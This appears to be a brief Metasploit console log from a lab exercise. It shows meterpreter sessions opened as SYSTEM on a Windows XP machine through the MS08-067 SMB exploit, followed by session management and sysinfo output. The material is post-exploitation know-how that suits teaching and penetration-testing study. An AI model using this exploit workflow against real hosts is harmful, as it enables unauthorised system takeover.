 meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -l
Compiling plugins
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ MINJI-Y560ZLU1S 10.0.2.200:1 → 10.0.2.4:1030 (10.0.2.4)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ MINJI-Y560ZLU1S 10.0.2.200:5555 → 10.0.2.4:1031 (10.0.2.4)
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : MINJI-Y560ZLU1S
OS : Windows XP (5.1 Build 2600, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : MSHOME
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >